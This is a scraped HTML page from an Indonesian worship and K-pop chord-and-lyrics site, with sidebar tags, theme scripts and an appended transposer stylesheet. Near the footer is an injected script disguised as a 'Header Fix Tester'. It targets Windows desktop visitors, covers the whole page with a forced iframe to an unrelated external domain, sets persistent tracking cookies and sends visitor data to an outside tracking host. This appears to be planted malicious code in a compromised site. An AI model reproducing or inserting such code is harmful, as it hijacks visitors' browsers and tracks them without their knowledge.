            <span class="boldwp-fp02-post-author boldwp-fp-post-author boldwp-fp02-post-meta boldwp-fp-post-meta"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<a href="https://chordmusic.info/author/admin/">chord info</a></span>            <span class="boldwp-fp02-post-date boldwp-fp-post-date boldwp-fp02-post-meta boldwp-fp-post-meta"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;Februari 10, 2022</span>                        </div>
                                    
                        <div class="boldwp-fp02-post-snippet boldwp-fp-post-snippet boldwp-fp02-post-excerpt boldwp-fp-post-excerpt"><p>Yang Terutama &#8211; Chord and Lyrics Lirik Lagu Rohani Kristen dan Kunci Gitar Mudah Title Song : Yang Terutama Singer : Nikita Key : G&#8230;</p>
</div>            
                        <div class='boldwp-fp02-post-read-more boldwp-fp-post-read-more'><a href="https://chordmusic.info/yang-terutama-chord-and-lyrics/">Continue Reading<span class="boldwp-sr-only"> Yang Terutama &#8211; Chord and Lyrics</span></a></div>                </div>

</div>
</div>
</div>
        </div>
    <div class="clear"></div>

    

</div>

</div>
</div><!--/#boldwp-posts-wrapper -->




</div>
</div>
</div><!-- /#boldwp-main-wrapper -->



<div class="boldwp-sidebar-wrapper boldwp-sidebar-widget-areas boldwp-clearfix" id="boldwp-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="boldwp-sidebar-wrapper-inside boldwp-clearfix">

<div id="search-2" class="boldwp-side-widget widget boldwp-box widget_search"><div class="boldwp-box-inside">
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form></div></div><div id="custom_html-10" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="textwidget custom-html-widget"><a href="http://menucook.today" target="_top" rel="noopener"><img src="https://chordmusic.info/wp-content/uploads/2022/04/link_menucook.png" >Cooking Smarter</a></div></div></div>
		<div id="recent-posts-3" class="boldwp-side-widget widget boldwp-box widget_recent_entries"><div class="boldwp-box-inside">
		<div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">NEW POST</span></h2></div>
		<ul>
											<li>
					<a href="https://chordmusic.info/take-me-deeper-crossroads-music-chord-lyric/">Take Me Deeper &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/grateful-crossroads-chord/">Grateful &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/better-than-new-crossroads-music-chord-lyric/">Better Than New &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/oh-the-power-crossroads-music-chord-lyric/">Oh The Power &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/fullness-vive-worship-chord-lyric/">Fullness &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/hidden-vive-worship-chord-lyric/">Hidden &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/youve-already-won-shane-shane-chord-lyric/">You&#8217;ve Already Won &#8211; Shane &#038; Shane &#8211; Chord &#038; Lyric</a>
									</li>
					</ul>

		</div></div><div id="custom_html-9" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Subscribe to Our Newslater</span></h2></div><div class="textwidget custom-html-widget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=chordmusic/yoKP', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="chordmusic/yoKP" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="https://feedburner.google.com" target="_blank" rel="noopener">FeedBurner</a></p></form></div></div></div><div id="tag_cloud-2" class="boldwp-side-widget widget boldwp-box widget_tag_cloud"><div class="boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Popular Tags</span></h2></div><div class="tagcloud"><a href="https://chordmusic.info/tag/gi-dle/" class="tag-cloud-link tag-link-2331 tag-link-position-1" style="font-size: 10.382978723404pt;" aria-label="(G)I-DLE (20 item)">(G)I-DLE</a>
<a href="https://chordmusic.info/tag/armada/" class="tag-cloud-link tag-link-1342 tag-link-position-2" style="font-size: 9.7872340425532pt;" aria-label="Armada (17 item)">Armada</a>
<a href="https://chordmusic.info/tag/bethel-music/" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 9.9858156028369pt;" aria-label="Bethel Music (18 item)">Bethel Music</a>
<a href="https://chordmusic.info/tag/chord/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 14.553191489362pt;" aria-label="CHORD (54 item)">CHORD</a>
<a href="https://chordmusic.info/tag/chord-gitar/" class="tag-cloud-link tag-link-1618 tag-link-position-5" style="font-size: 9.1914893617021pt;" aria-label="chord gitar (15 item)">chord gitar</a>
<a href="https://chordmusic.info/tag/chord-lagu-rohani/" class="tag-cloud-link tag-link-66 tag-link-position-6" style="font-size: 8.2978723404255pt;" aria-label="CHORD LAGU ROHANI (12 item)">CHORD LAGU ROHANI</a>
<a href="https://chordmusic.info/tag/chords/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 10.184397163121pt;" aria-label="Chords (19 item)">Chords</a>
<a href="https://chordmusic.info/tag/chris-tomlin/" class="tag-cloud-link tag-link-35 tag-link-position-8" style="font-size: 10.581560283688pt;" aria-label="Chris Tomlin (21 item)">Chris Tomlin</a>
<a href="https://chordmusic.info/tag/dorman-manik/" class="tag-cloud-link tag-link-3085 tag-link-position-9" style="font-size: 8.2978723404255pt;" aria-label="Dorman Manik (12 item)">Dorman Manik</a>
<a href="https://chordmusic.info/tag/download-mp3/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 12.269503546099pt;" aria-label="Download Mp3 (31 item)">Download Mp3</a>
<a href="https://chordmusic.info/tag/easy-chord/" class="tag-cloud-link tag-link-1608 tag-link-position-11" style="font-size: 10.382978723404pt;" aria-label="easy chord (20 item)">easy chord</a>
<a href="https://chordmusic.info/tag/easy-chord-and-lyrics/" class="tag-cloud-link tag-link-1657 tag-link-position-12" style="font-size: 10.581560283688pt;" aria-label="easy chord and lyrics (21 item)">easy chord and lyrics</a>
<a href="https://chordmusic.info/tag/easy-chords/" class="tag-cloud-link tag-link-1656 tag-link-position-13" style="font-size: 13.957446808511pt;" aria-label="easy chords (47 item)">easy chords</a>
<a href="https://chordmusic.info/tag/easy-guitar-chords/" class="tag-cloud-link tag-link-1645 tag-link-position-14" style="font-size: 9.1914893617021pt;" aria-label="Easy Guitar Chords (15 item)">Easy Guitar Chords</a>
<a href="https://chordmusic.info/tag/elevation-worship/" class="tag-cloud-link tag-link-171 tag-link-position-15" style="font-size: 12.765957446809pt;" aria-label="Elevation Worship (35 item)">Elevation Worship</a>
<a href="https://chordmusic.info/tag/exo/" class="tag-cloud-link tag-link-2346 tag-link-position-16" style="font-size: 8.2978723404255pt;" aria-label="EXO (12 item)">EXO</a>
<a href="https://chordmusic.info/tag/gaby-bettay/" class="tag-cloud-link tag-link-2464 tag-link-position-17" style="font-size: 8pt;" aria-label="Gaby Bettay (11 item)">Gaby Bettay</a>
<a href="https://chordmusic.info/tag/girls-generation/" class="tag-cloud-link tag-link-2343 tag-link-position-18" style="font-size: 12.269503546099pt;" aria-label="Girls&#039; Generation (31 item)">Girls&#039; Generation</a>
<a href="https://chordmusic.info/tag/gms-live/" class="tag-cloud-link tag-link-1567 tag-link-position-19" style="font-size: 8pt;" aria-label="GMS Live (11 item)">GMS Live</a>
<a href="https://chordmusic.info/tag/hillsong/" class="tag-cloud-link tag-link-1661 tag-link-position-20" style="font-size: 8.6950354609929pt;" aria-label="hillsong (13 item)">hillsong</a>
<a href="https://chordmusic.info/tag/hillsong-united-chords/" class="tag-cloud-link tag-link-446 tag-link-position-21" style="font-size: 9.4893617021277pt;" aria-label="Hillsong United Chords (16 item)">Hillsong United Chords</a>
<a href="https://chordmusic.info/tag/ifgf-praise/" class="tag-cloud-link tag-link-61 tag-link-position-22" style="font-size: 8.2978723404255pt;" aria-label="IFGF PRAISE (12 item)">IFGF PRAISE</a>
<a href="https://chordmusic.info/tag/jpcc-worship/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 11.177304964539pt;" aria-label="JPCC WORSHIP (24 item)">JPCC WORSHIP</a>
<a href="https://chordmusic.info/tag/judika/" class="tag-cloud-link tag-link-1533 tag-link-position-24" style="font-size: 8.2978723404255pt;" aria-label="Judika (12 item)">Judika</a>
<a href="https://chordmusic.info/tag/k-pop/" class="tag-cloud-link tag-link-2279 tag-link-position-25" style="font-size: 21.602836879433pt;" aria-label="K-Pop (283 item)">K-Pop</a>
<a href="https://chordmusic.info/tag/korea/" class="tag-cloud-link tag-link-2304 tag-link-position-26" style="font-size: 21.801418439716pt;" aria-label="Korea (294 item)">Korea</a>
<a href="https://chordmusic.info/tag/kunci-gitar/" class="tag-cloud-link tag-link-1606 tag-link-position-27" style="font-size: 12.567375886525pt;" aria-label="kunci gitar (34 item)">kunci gitar</a>
<a href="https://chordmusic.info/tag/lagu-korea/" class="tag-cloud-link tag-link-2281 tag-link-position-28" style="font-size: 22pt;" aria-label="lagu korea (309 item)">lagu korea</a>
<a href="https://chordmusic.info/tag/lagu-rohani/" class="tag-cloud-link tag-link-1591 tag-link-position-29" style="font-size: 12.269503546099pt;" aria-label="Lagu rohani (31 item)">Lagu rohani</a>
<a href="https://chordmusic.info/tag/lagu-rohani-terbaru/" class="tag-cloud-link tag-link-1671 tag-link-position-30" style="font-size: 13.36170212766pt;" aria-label="lagu rohani terbaru (41 item)">lagu rohani terbaru</a>
<a href="https://chordmusic.info/tag/lyric-korea/" class="tag-cloud-link tag-link-2322 tag-link-position-31" style="font-size: 16.737588652482pt;" aria-label="lyric korea (90 item)">lyric korea</a>
<a href="https://chordmusic.info/tag/lyrics/" class="tag-cloud-link tag-link-19 tag-link-position-32" style="font-size: 17.13475177305pt;" aria-label="Lyrics (99 item)">Lyrics</a>
<a href="https://chordmusic.info/tag/lyrics-lagu-rohani/" class="tag-cloud-link tag-link-63 tag-link-position-33" style="font-size: 9.1914893617021pt;" aria-label="Lyrics lagu rohani (15 item)">Lyrics lagu rohani</a>
<a href="https://chordmusic.info/tag/maverick-city-music/" class="tag-cloud-link tag-link-2359 tag-link-position-34" style="font-size: 9.9858156028369pt;" aria-label="Maverick City Music (18 item)">Maverick City Music</a>
<a href="https://chordmusic.info/tag/nabasa-trio/" class="tag-cloud-link tag-link-3034 tag-link-position-35" style="font-size: 8.6950354609929pt;" aria-label="Nabasa Trio (13 item)">Nabasa Trio</a>
<a href="https://chordmusic.info/tag/nct-127/" class="tag-cloud-link tag-link-2348 tag-link-position-36" style="font-size: 8.2978723404255pt;" aria-label="NCT 127 (12 item)">NCT 127</a>
<a href="https://chordmusic.info/tag/putri-siagian/" class="tag-cloud-link tag-link-2465 tag-link-position-37" style="font-size: 8pt;" aria-label="Putri Siagian (11 item)">Putri Siagian</a>
<a href="https://chordmusic.info/tag/red-velvet/" class="tag-cloud-link tag-link-2332 tag-link-position-38" style="font-size: 11.475177304965pt;" aria-label="Red Velvet (26 item)">Red Velvet</a>
<a href="https://chordmusic.info/tag/seventeen/" class="tag-cloud-link tag-link-2347 tag-link-position-39" style="font-size: 9.7872340425532pt;" aria-label="SEVENTEEN (17 item)">SEVENTEEN</a>
<a href="https://chordmusic.info/tag/sound-of-praise/" class="tag-cloud-link tag-link-30 tag-link-position-40" style="font-size: 9.4893617021277pt;" aria-label="Sound Of Praise (16 item)">Sound Of Praise</a>
<a href="https://chordmusic.info/tag/style-voice/" class="tag-cloud-link tag-link-3024 tag-link-position-41" style="font-size: 8pt;" aria-label="Style Voice (11 item)">Style Voice</a>
<a href="https://chordmusic.info/tag/super-junior/" class="tag-cloud-link tag-link-2349 tag-link-position-42" style="font-size: 8.2978723404255pt;" aria-label="Super Junior (12 item)">Super Junior</a>
<a href="https://chordmusic.info/tag/twice/" class="tag-cloud-link tag-link-2333 tag-link-position-43" style="font-size: 10.978723404255pt;" aria-label="Twice (23 item)">Twice</a>
<a href="https://chordmusic.info/tag/welyar-kauntu/" class="tag-cloud-link tag-link-43 tag-link-position-44" style="font-size: 8.2978723404255pt;" aria-label="Welyar kauntu (12 item)">Welyar kauntu</a>
<a href="https://chordmusic.info/tag/worship-song/" class="tag-cloud-link tag-link-20 tag-link-position-45" style="font-size: 13.063829787234pt;" aria-label="Worship song (38 item)">Worship song</a></div>
</div></div>
</div>
</div>
</div><!-- /#boldwp-sidebar-wrapper-->



</div>

</div><!--/#boldwp-content-wrapper -->
</div><!--/#boldwp-wrapper -->

<div class="boldwp-outer-wrapper">


</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-bottom-social-bar">

<div class="boldwp-bottom-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" aria-label="Search Button" class="boldwp-social-icon-search"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</div>
</div>

<div class="boldwp-outer-wrapper">
<div class='boldwp-clearfix' id='boldwp-footer'>
<div class='boldwp-foot-wrap boldwp-container'>

  <p class='boldwp-copyright'>Copyright &copy; 2026 ChordMUSIC</p>

</div>
</div><!--/#boldwp-footer -->
</div>


</div>

<button class="boldwp-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="boldwp-sr-only">Scroll to Top</span></button>

<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/80d64548fea2ec6912c979d205c3f553", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://chordmusic.info/#website","url":"https://chordmusic.info/","name":"ChordMUSIC","potentialAction":{"@id":"https://chordmusic.info/tag/saya-mau-cinta-yesus-chord-lyric#searchaction"},"publisher":{"@id":"https://chordmusic.info/#organization"}},{"@type":"SearchAction","@id":"https://chordmusic.info/tag/saya-mau-cinta-yesus-chord-lyric#searchaction","target":"https://chordmusic.info/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","@id":"https://chordmusic.info/tag/saya-mau-cinta-yesus-chord-lyric#breadcrumbs","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://chordmusic.info/"}]},{"@type":"CollectionPage","@id":"https://chordmusic.info/tag/saya-mau-cinta-yesus-chord-lyric#webpage","url":"https://chordmusic.info/tag/saya-mau-cinta-yesus-chord-lyric","inLanguage":"id_ID","name":"Saya Mau Cinta Yesus &#8211; Chord &amp; Lyric &#8211; ChordMUSIC","isPartOf":{"@id":"https://chordmusic.info/#website"},"breadcrumb":{"@id":"https://chordmusic.info/tag/saya-mau-cinta-yesus-chord-lyric#breadcrumbs"}},{"@type":"Organization","@id":"https://chordmusic.info/#organization","url":"https://chordmusic.info/","name":"ChordMUSIC","logo":{"@id":"https://chordmusic.info/tag/saya-mau-cinta-yesus-chord-lyric#logo"},"image":{"@id":"https://chordmusic.info/tag/saya-mau-cinta-yesus-chord-lyric#logo"}},{"@type":"ImageObject","@id":"https://chordmusic.info/tag/saya-mau-cinta-yesus-chord-lyric#logo","url":"https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png","width":280,"height":56}]}</script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://chordmusic.info/tag/saya-mau-cinta-yesus-chord-lyric/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.transposer.js?ver=1.0.0' id='jquery-transporter-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/ResizeSensor.min.js' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/theia-sticky-sidebar.min.js' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.fitvids.min.js' id='fitvids-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/navigation.js' id='boldwp-navigation-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/skip-link-focus-fix.js' id='boldwp-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='boldwp-customjs-js-extra'>
/* <![CDATA[ */
var boldwp_ajax_object = {"ajaxurl":"https:\/\/chordmusic.info\/wp-admin\/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_menu_active":"1","sticky_mobile_menu_active":"","primary_mobile_menu_active":"1","secondary_mobile_menu_active":"1","sticky_sidebar_active":"1","fitvids_active":"1","news_ticker_active":"","news_ticker_duration":"60000","news_ticker_direction":"left","posts_navigation_active":"1","posts_navigation_type":"numberednavi","loadmore":"Load More","loading":"Loading...","loadfailed":"Failed to load posts.","posts_append_container":".boldwp-posts-container .boldwp-fp02-posts-right","load_more_nonce":"cc764279a2","posts":"{\"tag\":\"saya-mau-cinta-yesus-chord-lyric\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":2067,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"saya-mau-cinta-yesus-chord-lyric\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":11,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/custom.js' id='boldwp-customjs-js'></script>
<script type='text/javascript' id='boldwp-html5shiv-js-js-extra'>
/* <![CDATA[ */
var boldwp_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/html5shiv.js' id='boldwp-html5shiv-js-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
  <script type="text/javascript">
    jQuery(document).ready(function($) {
    	$("pre").transpose();
    });
    
    // $(function() {
    // 	$("pre").transpose();
    // });
  </script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_40n4LBJXuTHZo71JG070A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769099583241');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://chordmusic.info/wp-content/themes/boldwp/assets/css/jquery.transposer.css?ver=5.8.1
body_size: 456
content:
/*!
 * jQuery Chord Transposer plugin v1.0
 * http://codegavin.com/projects/transposer
 *
 * Copyright 2010, Jesse Gavin
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://codegavin.com/license
 *
 * Date: Sat Jun 26 21:27:00 2010 -0600
 */
 
/* @font-face{
  font-family:pudenarialnot;
  font-style:normal;
  font-display:swap;
  src:url(../webfonts/pudenarialnot.woff2) format("woff2"),
  url(../webfonts/pudenarialnot.woff) format("woff");
  font-weight:400
}
@font-face{
  font-family:pudentypewriter;
  font-style:normal;
  font-display:swap;
  src:url(../webfonts/pudentypewriter.woff2) format("woff2"),
  url(../webfonts/pudentypewriter.woff) format("woff");
  font-weight:400
} */
	@font-face{
	  font-family:pudenarialnot;
	  font-style:normal;
	  font-display:swap;
	  src:url(https://chordmusic.info/wp-content/themes/boldwp/assets/webfonts/pudenarialnot.woff2) format("woff2"),
	  url(https://chordmusic.info/wp-content/themes/boldwp/assets/webfonts/pudenarialnot.woff) format("woff");
	  font-weight:400
	}
	@font-face{
	  font-family:pudentypewriter;
	  font-style:normal;
	  font-display:swap;
	  src:url(https://chordmusic.info/wp-content/themes/boldwp/assets/webfonts/pudentypewriter.woff2) format("woff2"),
	  url(https://chordmusic.info/wp-content/themes/boldwp/assets/webfonts/pudentypewriter.woff) format("woff");
	  font-weight:400
	}
    #transposer_chord {
    font-family: pudenarialnot,pudentypewriter;
    font: normal 15px pudenarialnot;    
  }

span.c { 
  font-weight: bold; 
  color: #2159D6;
}

.transpose-keys {
	margin: 10px 0;
	overflow: auto;
	font-family:pudenarialnot;
	font: normal 11px sans-serif;
}
.transpose-keys a { 
	display: block;
	float: left;
	width: 2.25em;
	text-align: center;
	margin: 0 .25em .25em 0;
	color: #333;
	background: #eee;
	text-decoration: none;
	padding: .4em 0;
	border: solid 1px transparent;
	outline: none;
}
.transpose-keys a.selected { 
  background: #2159D6; 
  color: #FFF;
}